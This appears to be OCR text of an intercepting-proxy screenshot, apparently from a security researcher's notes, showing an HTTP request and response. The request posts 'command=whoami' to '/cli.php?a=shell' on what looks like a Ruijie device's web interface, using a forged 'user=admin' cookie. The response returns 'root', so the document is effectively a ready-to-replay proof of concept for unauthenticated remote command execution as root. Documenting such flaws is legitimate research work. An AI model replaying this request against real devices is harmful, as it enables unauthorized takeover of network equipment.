 Request
Pretty Raw \n Actions
1 POST /cli.php?a=shell HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 17
10 Origin:
11 Connection: close
12 Referer: http://
13 Cookie: LOCAL_LANG_COOKIE=zh; RUIJIEID=kpjtsgg2e4f82hkq1en114e1e3;
helpKey=home_sys; user=admin; HOME_ALERT=31031
14
15
16 &command=whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 13:09:32 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 31
11
12 {
"status":true,
"data":[
"root"
]
}
深夜笔记本
深夜笔记本